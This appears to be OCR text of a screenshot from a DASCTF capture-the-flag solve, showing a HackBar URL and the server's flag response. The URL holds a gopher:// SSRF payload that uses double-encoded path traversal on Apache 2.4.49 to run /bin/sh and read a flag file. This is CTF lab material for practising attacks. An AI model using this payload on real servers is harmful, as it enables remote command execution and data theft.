 HTTP/1.1 200 OK Date: Thu, 15 Sep 2022 04:01:49 GMT Server: Apache/2.4.49 (Debian) Transfer-
Encoding: chunked 29 DASCTF{39586564418980099455492675195466} 0
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://1.14.69.81/?target=gopher%3A//172.18.0.3%3A80/_POST%2520/cgi-
bin/.%25252e/.%25252e/.%25252e/.%25252e/bin/sh%2520HTTP/1.1%250D%250
AHost%253A%2520172.18.0.3%253A80%250D%250AContent-
Length%253A%252026%250D%250AContent-Type%253A%2520application/x-
www-form-
urlencoded%250D%250A%250D%250Aecho%253Bcat%2520/flag_y0u_f1nd_1t%25
0D%250A